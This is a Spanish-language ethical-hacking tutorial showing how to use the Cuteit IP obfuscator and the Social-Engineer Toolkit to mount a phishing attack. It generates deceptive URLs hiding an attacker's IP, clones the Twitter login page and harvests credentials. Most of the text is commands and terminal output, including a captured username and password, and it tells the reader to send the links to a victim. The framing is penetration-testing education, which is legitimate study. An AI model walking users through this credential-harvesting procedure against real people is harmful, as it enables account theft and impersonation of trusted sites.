Los ataques de phishing se han vuelto muy comunes y la mayoría de las grandes compañías son objetivos frecuentes. En los cursos de ethical hacking del Instituto Internacional de Seguridad Cibernética (IICS) se muestran muchos métodos para realizar ataques de phishing. A continuación, mostraremos una herramienta llamada Cuteit.
Investigadores del curso de ethical hacking del IICS mencionan que Cuteit es una herramienta especialmente diseñada para ocultar una IP maliciosa utilizable en pentesting de redes.
Cuteit está diseñado para convertir direcciones IP maliciosas en URL regulares; es un simple script de Python que ayuda al atacante a hacer que la IP maliciosa se vea como una IP normal. Para las pruebas, hemos empleado esta herramienta en Kali Linux 2018.4.
- Para clonar, escriba: git clone https://github.com/D4Vinci/Cuteit.git
root@kali:/home/iicybersecurity/Downloads# git clone https://github.com/D4Vinci/Cuteit.git
Cloning into 'Cuteit'…
remote: Enumerating objects: 17, done.
remote: Counting objects: 100% (17/17), done.
remote: Compressing objects: 100% (12/12), done.
remote: Total 41 (delta 7), reused 13 (delta 5), pack-reused 24
Unpacking objects: 100% (41/41), done.
- Luego teclee cd Cuteit && ls
root@kali:/home/iicybersecurity/Downloads# cd Cuteit/
root@kali:/home/iicybersecurity/Downloads/Cuteit# ls
Cuteit.py LICENSE module.png README.md Screenshot1.png Screenshot2.png
- Escriba python Cuteit.py
root@kali:/home/iicybersecurity/Downloads/Cuteit# python Cuteit.py
usage: Cuteit.py [-h] [--disable-coloring] ip
Cuteit.py: error: too few arguments
- Luego escriba python cuteit.py
root@kali:/home/iicybersecurity/Downloads/Cuteit# python Cuteit.py -h
usage: Cuteit.py [-h] [--disable-coloring] ip
positional arguments:
ip IP you want to convert
optional arguments:
-h, --help show this help message and exit
--disable-coloring Disable colored printing
- Escriba python Cuteit.py 192.168.1.8
- 192.168.1.8 es su IP local/IP del atacante
root@kali:/home/iicybersecurity/Downloads/Cuteit# python Cuteit.py 192.168.1.8
Cuteit IP obfuscator made with By Karim 'D4Vinci' Shoair
Converting IP to HEX
* Using https://0xc0.168.1.8 form
[0] https://howsecureismypassword.net@0xc0.168.1.8
[1] https://google.com@accounts@0xc0.168.1.8
[2]https://www.facebook.com+settings&tab=privacy@0xc0.168.1.8* Using https://0xc0.0xa8.1.8 form[0] https://howsecureismypassword.net@0xc0.0xa8.1.8[1] https://google.com@accounts@0xc0.0xa8.1.8[2] https://www.facebook.com+settings&tab=privacy@0xc0.0xa8.1.8* Using https://0xc0.0xa8.0x1.8 form[0] https://howsecureismypassword.net@0xc0.0xa8.0x1.8[1] https://google.com@accounts@0xc0.0xa8.0x1.8[2] https://www.facebook.com+settings&tab=privacy@0xc0.0xa8.0x1.8* Using https://0xc0.0xa8.0x1.0x8 form[0] https://howsecureismypassword.net@0xc0.0xa8.0x1.0x8[1] https://google.com@accounts@0xc0.0xa8.0x1.0x8[2]https://www.facebook.com+settings&tab=privacy@0xc0.0xa8.0x1.0x8* Using https://0x00000000c0.0x000000a8.0x00001.0x008 form [0] https://howsecureismypassword.net@0x00000000c0.0x000000a8.0x00001.0x008[1] https://google.com@accounts@0x00000000c0.0x000000a8.0x00001.0x008 [2] https://www.facebook.com+settings&tab=privacy@0x00000000c0.0x000000a8.0x00001.0x008* Using https://0xc0a80108 form[0] https://howsecureismypassword.net@0xc0a80108[1] https://google.com@accounts@0xc0a80108[2] https://www.facebook.com+settings&tab=privacy@0xc0a80108
Converting IP to Octal
* Using https://0300.0250.0001.0010 form
[0] https://howsecureismypassword.net@0300.0250.0001.0010
[1] https://google.com@accounts@0300.0250.0001.0010
[2] https://www.facebook.com+settings&tab=privacy@0300.0250.0001.0010
Converting IP to Long
* Using https://3232235784 form
[0] https://howsecureismypassword.net@3232235784
[1] https://google.com@accounts@3232235784
[2] https://www.facebook.com+settings&tab=privacy@3232235784
Converting IP to urlencoded IP
* Using https://%3192%2E%3168%2E%31%2E%38 form
[0] https://howsecureismypassword.net@%3192%2E%3168%2E%31%2E%38
[1] https://google.com@accounts@%3192%2E%3168%2E%31%2E%38
[2] https://www.facebook.com+settings&tab=privacy@%3192%2E%3168%2E%31%2E%38
- Después de ejecutar la consulta anterior, se creará una lista de URL regulares. Ahora puede enviar estas URL a la víctima
- También puede usar estas direcciones para crear una página falsa. Como se explica en el curse de ethical hacking del IICS, podemos usar el kit de herramientas incorporado en Kali Linux para crear páginas de phishing
- Abra otra terminal de Linux para crear una página de phishing; teclee sectookit
root@kali:/home/iicybersecurity# setoolkit
Select from the menu:
1) Social-Engineering Attacks
2) Penetration Testing (Fast-Track)
3) Third Party Modules
4) Update the Social-Engineer Toolkit
5) Update SET configuration
6) Help, Credits, and About
99) Exit the Social-Engineer Toolkit
- Teclee 1
Select from the menu:
1) Social-Engineering Attacks
2) Penetration Testing (Fast-Track)
3) Third Party Modules
4) Update the Social-Engineer Toolkit
5) Update SET configuration
6) Help, Credits, and About
99) Exit the Social-Engineer Toolkit
set> 1
- Teclee 2
Select from the menu:
1) Spear-Phishing Attack Vectors
2) Website Attack Vectors
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) Wireless Access Point Attack Vector
8) QRCode Generator Attack Vector
9) Powershell Attack Vectors
10) SMS Spoofing Attack Vector
11) Third Party Modules
99) Return back to the main menu.
set> 2
- Teclee 5
set:webattack>5
The first method will allow SET to import a list of pre-defined web
applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
- Teclee 2
set:webattack>2
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
- Teclee 192.168.1.8
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.8]:192.168.1.8
- Teclee twitter.com/login
set:webattack> Enter the url to clone:twitter.com/login
[] Cloning the website: https://twitter.com/login [] This could take a little bit…
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[] You may need to copy /var/www/ into /var/www/html depending on where your directory structure is.
Press {return} if you understand what we're saying here.
[] Web Jacking Attack Vector is Enabled…Victim needs to click the link. [] The Social-Engineer Toolkit Credential Harvester Attack
[] Credential Harvester is running on port 80 [] Information will be displayed to you as it arrives below:


- El objetivo abrirá cualquier URL de la lista anterior
- Vaya al navegador y abra https://google.com@accounts@0xc0.168.1.8

- Al abrir el enlace anterior se abrirá otro enlace. Ese enlace de phishing será utilizado
- Como su objetivo se abre encima del enlace marcado, la información se mostrará en el terminal donde ha creado la página de phishing
192.168.1.2 - - [11/Feb/2019 01:54:46] "GET / HTTP/1.1" 200 -
directory traversal attempt detected from: 192.168.1.2
- Ahora si el objetivo ingresa nombre de usuario y contraseña, se mostrará en el terminal de Linux
192.168.1.2 - - [11/Feb/2019 01:54:59] "GET /index.html HTTP/1.1" 404 -
[] WE GOT A HIT! Printing the output: POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=veho43166188
POSSIBLE PASSWORD FIELD FOUND: session[password]=testpass123@
PARAM: authenticity_token=ccfecb5221b3f2dfca275505ccc3fd824ac1ff2e PARAM: ui_metrics={"rf":{"a1fc4712673653dc721140c307b3d69bdf1debba19c11a88f047db3675dd013a":-234,"c74278047b48f1012b45b502858bd8416981f37a62e06d7b1a3b7fb029960145":99,"ece868d7ddab4e90b3b79cdef3f463c1edb1af8d9043aff0889136eff50b2a7a":-82,"ae942ff2a53c3475e676e8d6655e26999352ea85d97c4841e2f20cd2b810708d":-210},"s":"5sb3j3j2yR5o0-h0Q_ky-89k40N0EuZ7v7g4aEUCr5KyHp3tVmkracFE845oc-23ta2rQScujGno8eT-6iLLoiCiZz4DMKl65Q_cVhMPckCAQ6vdwu-iMWgphwtX5JSVWdLxI9kookHzpv3t22keXhnGrDeT2GLRPqVQBaTY0QO_zEyewzMmwjMIqyYGZWFV666gf94T0-rs4EGp-PhcMw_w23eQ2FEUKEMTaqJOF0u2wjOq4MacNxIoVas_UUPZKoiGqNhN5AWl0YpAXE6G-v6o80sQbZikdSz4062qvAl65WCE6CGDssXmqlDajIy9rpNy4WwNIHO5zxZBOR1wAAAWjbVmnh"}
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=ccfecb5221b3f2dfca275505ccc3fd824ac1ff2e
PARAM: remember_me=1
[] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
- Como puede ver, puede obtener fácilmente el nombre de usuario y la contraseña del objetivo
Si se crean páginas normales de phishing, hay menos posibilidades de que el objetivo abra esa página. Esta herramienta ayuda a convertir direcciones IP maliciosas en URL regulares.

Trabajando como arquitecto de soluciones de ciberseguridad, Alisa se enfoca en la protección de datos y la seguridad de datos empresariales. Antes de unirse a nosotros, ocupó varios puestos de investigador de ciberseguridad dentro de una variedad de empresas de seguridad cibernética. También tiene experiencia en diferentes industrias como finanzas, salud médica y reconocimiento facial.
Envía tips de noticias a info@noticiasseguridad.com o www.instagram.com/iicsorg/
También puedes encontrarnos en Telegram www.t.me/noticiasciberseguridad